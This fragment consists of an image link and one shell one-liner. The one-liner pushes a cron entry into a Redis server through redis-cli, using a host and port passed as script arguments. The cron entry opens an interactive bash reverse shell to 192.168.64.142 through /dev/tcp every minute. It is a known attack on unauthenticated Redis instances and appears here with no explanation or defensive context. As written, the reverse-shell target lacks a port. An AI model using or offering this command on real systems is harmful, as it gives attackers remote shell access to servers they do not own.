 echo -e “\n\n\n*/1 * * * * bash -i >& /dev/tcp/192.168.64.142 0>&1\n\n\n”|redis-cli -h $1 -p $2 -x set 1